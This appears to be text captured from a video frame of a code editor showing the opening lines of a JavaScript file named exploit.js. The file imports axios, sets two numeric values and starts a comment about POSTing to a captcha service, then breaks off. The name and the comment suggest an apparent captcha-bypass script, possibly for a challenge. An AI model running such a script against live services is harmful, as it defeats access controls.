 JS exploit.js > ...
1 //import axios
2 const axios = require('axios');
3
4 //set b1 to 154 and b2 to 425
5 let b1 = 154;
6 let b2 = 425;
7
8 //async function making POST request to https://vscaptcha-twekqonvua-uc.a.run.app/captcha sen